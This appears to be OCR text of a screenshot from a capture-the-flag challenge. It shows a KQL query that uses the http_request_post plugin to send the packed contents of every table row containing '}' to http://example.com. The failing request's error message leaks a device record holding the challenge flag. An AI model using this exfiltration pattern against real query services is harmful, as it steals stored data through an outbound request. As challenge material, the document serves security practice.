 Validate your KQL Query
KQL Query
evaluate http_request_post(
strcat("http://example.com?",
toscalar(search * | where * contains "}" | project pack = pack_all())
)
)
Validate
KQL query failed with error: Plugin 'http_request_post' failed in call to 'http://example.com?{"$table":"Devices","DeviceID":"aee9635f-d3b4-4c37-89fb-
293820ffb03b","DeviceName":"EPT{6X+Jd$>this_is_A_v3ry_long_fl4g_d0nt_try_to_brute_force_itt=B+----J-
P.=pEv'GvAJ$aFdyRia.ABjwgv_7'j7''FY*I'JI,z@K1dvPLE@>R9!6x3O4hYG_5!/HnD/gt_g::S9'IgD'5@vbBfAcUOrv'u<4O=$,'IE./=DY$RX}","DeviceType":"Smartphon
09-
23T15:55:09.8931430Z","StartTime":null,"EndTime":null,"EpisodeId":null,"EventId":null,"State":"","EventType":"","InjuriesDirect":null,"InjuriesIndirect":null,"Death
FailureCode='405', FailureSubCode='Method Not Allowed', IsPermanent='True'